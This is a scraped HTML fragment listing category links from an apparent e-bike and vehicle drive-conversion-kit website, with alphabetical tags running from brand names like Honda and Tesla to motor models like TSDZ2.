	<li class="cat-item cat-item-1282"><a href="https://driveconversionkit.com/category/heinzmann/" >heinzmann</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://driveconversionkit.com/category/hella/" >hella</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://driveconversionkit.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://driveconversionkit.com/category/hiddenpower/" >hiddenpower</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://driveconversionkit.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://driveconversionkit.com/category/hitch/" >hitch</a>
</li>
	<li class="cat-item cat-item-1159"><a href="https://driveconversionkit.com/category/hobie/" >hobie</a>
</li>
	<li class="cat-item cat-item-3202"><a href="https://driveconversionkit.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://driveconversionkit.com/category/honda/" >honda</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://driveconversionkit.com/category/horton/" >horton</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://driveconversionkit.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://driveconversionkit.com/category/hummer/" >hummer</a>
</li>
	<li class="cat-item cat-item-602"><a href="https://driveconversionkit.com/category/hybrid/" >hybrid</a>
</li>
	<li class="cat-item cat-item-1255"><a href="https://driveconversionkit.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://driveconversionkit.com/category/idiot/" >idiot</a>
</li>
	<li class="cat-item cat-item-3343"><a href="https://driveconversionkit.com/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://driveconversionkit.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2227"><a href="https://driveconversionkit.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://driveconversionkit.com/category/inches500w/" >inches500w</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://driveconversionkit.com/category/inchwaterproof/" >inchwaterproof</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://driveconversionkit.com/category/ingersoll/" >ingersoll</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://driveconversionkit.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://driveconversionkit.com/category/install/" >install</a>
</li>
	<li class="cat-item cat-item-1567"><a href="https://driveconversionkit.com/category/installation/" >installation</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://driveconversionkit.com/category/installed/" >installed</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://driveconversionkit.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://driveconversionkit.com/category/instant/" >instant</a>
</li>
	<li class="cat-item cat-item-2615"><a href="https://driveconversionkit.com/category/inventions/" >inventions</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://driveconversionkit.com/category/izip/" >izip</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://driveconversionkit.com/category/jacuzzi/" >jacuzzi</a>
</li>
	<li class="cat-item cat-item-1484"><a href="https://driveconversionkit.com/category/jaguar/" >jaguar</a>
</li>
	<li class="cat-item cat-item-1292"><a href="https://driveconversionkit.com/category/junstar/" >junstar</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://driveconversionkit.com/category/justin/" >justin</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://driveconversionkit.com/category/kamanyola/" >kamanyola</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://driveconversionkit.com/category/kawasaki/" >kawasaki</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://driveconversionkit.com/category/kenyan/" >kenyan</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://driveconversionkit.com/category/kupplungssatz/" >kupplungssatz</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://driveconversionkit.com/category/l-faster/" >l-faster</a>
</li>
	<li class="cat-item cat-item-3241"><a href="https://driveconversionkit.com/category/lakh/" >lakh</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://driveconversionkit.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://driveconversionkit.com/category/lb-01/" >lb-01</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://driveconversionkit.com/category/lcd3/" >lcd3</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://driveconversionkit.com/category/left/" >left</a>
</li>
	<li class="cat-item cat-item-2392"><a href="https://driveconversionkit.com/category/lefthand/" >lefthand</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://driveconversionkit.com/category/legacybox/" >legacybox</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://driveconversionkit.com/category/lewmar/" >lewmar</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://driveconversionkit.com/category/lexus/" >lexus</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://driveconversionkit.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://driveconversionkit.com/category/lightest/" >lightest</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://driveconversionkit.com/category/lightforce/" >lightforce</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://driveconversionkit.com/category/lights/" >lights</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://driveconversionkit.com/category/limit/" >limit</a>
</li>
	<li class="cat-item cat-item-2582"><a href="https://driveconversionkit.com/category/line/" >line</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://driveconversionkit.com/category/lithium/" >lithium</a>
</li>
	<li class="cat-item cat-item-1968"><a href="https://driveconversionkit.com/category/lives/" >lives</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://driveconversionkit.com/category/living/" >living</a>
</li>
	<li class="cat-item cat-item-2855"><a href="https://driveconversionkit.com/category/lockwood/" >lockwood</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://driveconversionkit.com/category/logitech/" >logitech</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://driveconversionkit.com/category/lvbu/" >lvbu</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://driveconversionkit.com/category/m123ed2/" >m123ed2</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://driveconversionkit.com/category/m615/" >m615</a>
</li>
	<li class="cat-item cat-item-1726"><a href="https://driveconversionkit.com/category/m620/" >m620</a>
</li>
	<li class="cat-item cat-item-1662"><a href="https://driveconversionkit.com/category/m625/" >m625</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://driveconversionkit.com/category/macportable/" >macportable</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://driveconversionkit.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://driveconversionkit.com/category/madjax/" >madjax</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://driveconversionkit.com/category/mahindra/" >mahindra</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://driveconversionkit.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://driveconversionkit.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://driveconversionkit.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://driveconversionkit.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://driveconversionkit.com/category/mark/" >mark</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://driveconversionkit.com/category/maruti/" >maruti</a>
</li>
	<li class="cat-item cat-item-1185"><a href="https://driveconversionkit.com/category/maxfind/" >maxfind</a>
</li>
	<li class="cat-item cat-item-1692"><a href="https://driveconversionkit.com/category/mechanical/" >mechanical</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://driveconversionkit.com/category/melograno51/" >melograno51</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://driveconversionkit.com/category/mercedes/" >mercedes</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://driveconversionkit.com/category/michigan/" >michigan</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://driveconversionkit.com/category/mid-drive/" >mid-drive</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://driveconversionkit.com/category/milodon/" >milodon</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://driveconversionkit.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-1752"><a href="https://driveconversionkit.com/category/modified/" >modified</a>
</li>
	<li class="cat-item cat-item-1285"><a href="https://driveconversionkit.com/category/modular/" >modular</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://driveconversionkit.com/category/modwheel/" >modwheel</a>
</li>
	<li class="cat-item cat-item-2221"><a href="https://driveconversionkit.com/category/more/" >more</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://driveconversionkit.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-1090"><a href="https://driveconversionkit.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://driveconversionkit.com/category/motorbike/" >motorbike</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://driveconversionkit.com/category/motorcycle/" >motorcycle</a>
</li>
	<li class="cat-item cat-item-1417"><a href="https://driveconversionkit.com/category/motorized/" >motorized</a>
</li>
	<li class="cat-item cat-item-1107"><a href="https://driveconversionkit.com/category/mountain/" >mountain</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://driveconversionkit.com/category/moving/" >moving</a>
</li>
	<li class="cat-item cat-item-2862"><a href="https://driveconversionkit.com/category/mtx33/" >mtx33</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://driveconversionkit.com/category/mustard/" >mustard</a>
</li>
	<li class="cat-item cat-item-788"><a href="https://driveconversionkit.com/category/mxus/" >mxus</a>
</li>
	<li class="cat-item cat-item-3137"><a href="https://driveconversionkit.com/category/nathdwara/" >nathdwara</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://driveconversionkit.com/category/navitas/" >navitas</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://driveconversionkit.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://driveconversionkit.com/category/nighteye/" >nighteye</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://driveconversionkit.com/category/niubo/" >niubo</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://driveconversionkit.com/category/non-gear/" >non-gear</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://driveconversionkit.com/category/offset/" >offset</a>
</li>
	<li class="cat-item cat-item-3402"><a href="https://driveconversionkit.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://driveconversionkit.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1406"><a href="https://driveconversionkit.com/category/orig/" >orig</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://driveconversionkit.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://driveconversionkit.com/category/oshkosh/" >oshkosh</a>
</li>
	<li class="cat-item cat-item-2213"><a href="https://driveconversionkit.com/category/paid/" >paid</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://driveconversionkit.com/category/panda/" >panda</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://driveconversionkit.com/category/part/" >part</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://driveconversionkit.com/category/pb-pk8032/" >pb-pk8032</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://driveconversionkit.com/category/pb-pk8033/" >pb-pk8033</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://driveconversionkit.com/category/pearl/" >pearl</a>
</li>
	<li class="cat-item cat-item-1268"><a href="https://driveconversionkit.com/category/pedal/" >pedal</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://driveconversionkit.com/category/pedalease/" >pedalease</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://driveconversionkit.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-769"><a href="https://driveconversionkit.com/category/performance/" >performance</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://driveconversionkit.com/category/petrol/" >petrol</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://driveconversionkit.com/category/peugeot/" >peugeot</a>
</li>
	<li class="cat-item cat-item-3271"><a href="https://driveconversionkit.com/category/photon/" >photon</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://driveconversionkit.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://driveconversionkit.com/category/pimp/" >pimp</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://driveconversionkit.com/category/pipe/" >pipe</a>
</li>
	<li class="cat-item cat-item-2816"><a href="https://driveconversionkit.com/category/plans/" >plans</a>
</li>
	<li class="cat-item cat-item-3146"><a href="https://driveconversionkit.com/category/polaris/" >polaris</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://driveconversionkit.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-1244"><a href="https://driveconversionkit.com/category/postal/" >postal</a>
</li>
	<li class="cat-item cat-item-2602"><a href="https://driveconversionkit.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://driveconversionkit.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-2995"><a href="https://driveconversionkit.com/category/powerhobby/" >powerhobby</a>
</li>
	<li class="cat-item cat-item-2692"><a href="https://driveconversionkit.com/category/powermatic/" >powermatic</a>
</li>
	<li class="cat-item cat-item-1665"><a href="https://driveconversionkit.com/category/precision/" >precision</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://driveconversionkit.com/category/press/" >press</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://driveconversionkit.com/category/primal/" >primal</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://driveconversionkit.com/category/primary/" >primary</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://driveconversionkit.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://driveconversionkit.com/category/problem/" >problem</a>
</li>
	<li class="cat-item cat-item-2931"><a href="https://driveconversionkit.com/category/problems/" >problems</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://driveconversionkit.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-2580"><a href="https://driveconversionkit.com/category/pump/" >pump</a>
</li>
	<li class="cat-item cat-item-1350"><a href="https://driveconversionkit.com/category/qiroll/" >qiroll</a>
</li>
	<li class="cat-item cat-item-3345"><a href="https://driveconversionkit.com/category/qs138/" >qs138</a>
</li>
	<li class="cat-item cat-item-3165"><a href="https://driveconversionkit.com/category/qs138-c/" >qs138-c</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://driveconversionkit.com/category/qsmotor/" >qsmotor</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://driveconversionkit.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://driveconversionkit.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://driveconversionkit.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://driveconversionkit.com/category/rectangle/" >rectangle</a>
</li>
	<li class="cat-item cat-item-986"><a href="https://driveconversionkit.com/category/renault/" >renault</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://driveconversionkit.com/category/renthal/" >renthal</a>
</li>
	<li class="cat-item cat-item-3289"><a href="https://driveconversionkit.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://driveconversionkit.com/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://driveconversionkit.com/category/revolutionary/" >revolutionary</a>
</li>
	<li class="cat-item cat-item-2946"><a href="https://driveconversionkit.com/category/revolutionizing/" >revolutionizing</a>
</li>
	<li class="cat-item cat-item-3260"><a href="https://driveconversionkit.com/category/rhinoracing/" >rhinoracing</a>
</li>
	<li class="cat-item cat-item-2571"><a href="https://driveconversionkit.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://driveconversionkit.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://driveconversionkit.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://driveconversionkit.com/category/rigid/" >rigid</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://driveconversionkit.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-1210"><a href="https://driveconversionkit.com/category/rohloff/" >rohloff</a>
</li>
	<li class="cat-item cat-item-2444"><a href="https://driveconversionkit.com/category/rymec/" >rymec</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://driveconversionkit.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://driveconversionkit.com/category/santa/" >santa</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://driveconversionkit.com/category/saturday/" >saturday</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://driveconversionkit.com/category/sawmill/" >sawmill</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://driveconversionkit.com/category/scooter/" >scooter</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://driveconversionkit.com/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-3297"><a href="https://driveconversionkit.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://driveconversionkit.com/category/segway/" >segway</a>
</li>
	<li class="cat-item cat-item-1739"><a href="https://driveconversionkit.com/category/sequential/" >sequential</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://driveconversionkit.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://driveconversionkit.com/category/serpentine/" >serpentine</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://driveconversionkit.com/category/shed/" >shed</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://driveconversionkit.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://driveconversionkit.com/category/shipping/" >shipping</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://driveconversionkit.com/category/shogun/" >shogun</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://driveconversionkit.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://driveconversionkit.com/category/sieg/" >sieg</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://driveconversionkit.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://driveconversionkit.com/category/silverado/" >silverado</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://driveconversionkit.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://driveconversionkit.com/category/single-speed/" >single-speed</a>
</li>
	<li class="cat-item cat-item-2074"><a href="https://driveconversionkit.com/category/skarper/" >skarper</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://driveconversionkit.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://driveconversionkit.com/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://driveconversionkit.com/category/sneak/" >sneak</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://driveconversionkit.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://driveconversionkit.com/category/softail/" >softail</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://driveconversionkit.com/category/sogt/" >sogt</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://driveconversionkit.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://driveconversionkit.com/category/specialized/" >specialized</a>
</li>
	<li class="cat-item cat-item-1325"><a href="https://driveconversionkit.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://driveconversionkit.com/category/speedfactory/" >speedfactory</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://driveconversionkit.com/category/speedway/" >speedway</a>
</li>
	<li class="cat-item cat-item-1823"><a href="https://driveconversionkit.com/category/spoke/" >spoke</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://driveconversionkit.com/category/spokes48v/" >spokes48v</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://driveconversionkit.com/category/sportster/" >sportster</a>
</li>
	<li class="cat-item cat-item-2316"><a href="https://driveconversionkit.com/category/sprocket/" >sprocket</a>
</li>
	<li class="cat-item cat-item-2487"><a href="https://driveconversionkit.com/category/squarebody/" >squarebody</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://driveconversionkit.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://driveconversionkit.com/category/stealth/" >stealth</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://driveconversionkit.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://driveconversionkit.com/category/stepper/" >stepper</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://driveconversionkit.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://driveconversionkit.com/category/stock48v/" >stock48v</a>
</li>
	<li class="cat-item cat-item-2080"><a href="https://driveconversionkit.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://driveconversionkit.com/category/stroke/" >stroke</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://driveconversionkit.com/category/strong/" >strong</a>
</li>
	<li class="cat-item cat-item-3150"><a href="https://driveconversionkit.com/category/styled/" >styled</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://driveconversionkit.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://driveconversionkit.com/category/subarugears/" >subarugears</a>
</li>
	<li class="cat-item cat-item-3321"><a href="https://driveconversionkit.com/category/sunncamp/" >sunncamp</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://driveconversionkit.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://driveconversionkit.com/category/sur-ron/" >sur-ron</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://driveconversionkit.com/category/surron/" >surron</a>
</li>
	<li class="cat-item cat-item-1144"><a href="https://driveconversionkit.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-2740"><a href="https://driveconversionkit.com/category/sw900/" >sw900</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://driveconversionkit.com/category/swap/" >swap</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://driveconversionkit.com/category/swapped/" >swapped</a>
</li>
	<li class="cat-item cat-item-1250"><a href="https://driveconversionkit.com/category/swivel/" >swivel</a>
</li>
	<li class="cat-item cat-item-705"><a href="https://driveconversionkit.com/category/t-belt/" >t-belt</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://driveconversionkit.com/category/t160/" >t160</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://driveconversionkit.com/category/tama/" >tama</a>
</li>
	<li class="cat-item cat-item-1421"><a href="https://driveconversionkit.com/category/tamiya/" >tamiya</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://driveconversionkit.com/category/tata/" >tata</a>
</li>
	<li class="cat-item cat-item-1767"><a href="https://driveconversionkit.com/category/taxes/" >taxes</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://driveconversionkit.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://driveconversionkit.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://driveconversionkit.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://driveconversionkit.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://driveconversionkit.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://driveconversionkit.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-872"><a href="https://driveconversionkit.com/category/third/" >third</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://driveconversionkit.com/category/thoughts/" >thoughts</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://driveconversionkit.com/category/tiniest/" >tiniest</a>
</li>
	<li class="cat-item cat-item-2794"><a href="https://driveconversionkit.com/category/tire/" >tire</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://driveconversionkit.com/category/tm20/" >tm20</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://driveconversionkit.com/category/tongsheng/" >tongsheng</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://driveconversionkit.com/category/tooth/" >tooth</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://driveconversionkit.com/category/torque/" >torque</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://driveconversionkit.com/category/toseven/" >toseven</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://driveconversionkit.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://driveconversionkit.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://driveconversionkit.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://driveconversionkit.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://driveconversionkit.com/category/transforming/" >transforming</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://driveconversionkit.com/category/transmission/" >transmission</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://driveconversionkit.com/category/transporter/" >transporter</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://driveconversionkit.com/category/trask/" >trask</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://driveconversionkit.com/category/traxxas/" >traxxas</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://driveconversionkit.com/category/trek/" >trek</a>
</li>
	<li class="cat-item cat-item-2870"><a href="https://driveconversionkit.com/category/tricycle/" >tricycle</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://driveconversionkit.com/category/trike/" >trike</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://driveconversionkit.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://driveconversionkit.com/category/tsdz-2/" >tsdz-2</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://driveconversionkit.com/category/tsdz2/" >tsdz2</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://driveconversionkit.com/category/tsdz2-48v500w-750w-central-mid-drive-motor-ebike-kit-throttle-e-brake-lever/" >tsdz2-48v500w-750w-central-mid-drive-motor-ebike-kit-throttle-e-brake-lever</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://driveconversionkit.com/category/tsdz2b/" >tsdz2b</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://driveconversionkit.com/category/tt-02/" >tt-02</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://driveconversionkit.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://driveconversionkit.com/category/turns/" >turns</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://driveconversionkit.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://driveconversionkit.com/category/tyre/" >tyre</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://driveconversionkit.com/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://driveconversionkit.com/category/uk-tsdz2-48v500w-750w-central-mid-drive-motor-ebike-kit-throttle-e-brake-lever/" >uk-tsdz2-48v500w-750w-central-mid-drive-motor-ebike-kit-throttle-e-brake-lever</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://driveconversionkit.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://driveconversionkit.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://driveconversionkit.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://driveconversionkit.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://driveconversionkit.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://driveconversionkit.com/category/unlimited/" >unlimited</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://driveconversionkit.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-2790"><a href="https://driveconversionkit.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://driveconversionkit.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://driveconversionkit.com/category/usps/" >usps</a>
</li>
	<li class="cat-item cat-item-1125"><a href="https://driveconversionkit.com/category/v-twin/" >v-twin</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://driveconversionkit.com/category/valeo/" >valeo</a>
</li>
	<li class="cat-item cat-item-3284"><a href="https://driveconversionkit.com/category/varstrom/" >varstrom</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://driveconversionkit.com/category/viano/" >viano</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://driveconversionkit.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://driveconversionkit.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://driveconversionkit.com/category/voron/" >voron</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://driveconversionkit.com/category/vulcan/" >vulcan</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://driveconversionkit.com/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-3197"><a href="https://driveconversionkit.com/category/warp/" >warp</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://driveconversionkit.com/category/watch/" >watch</a>
</li>
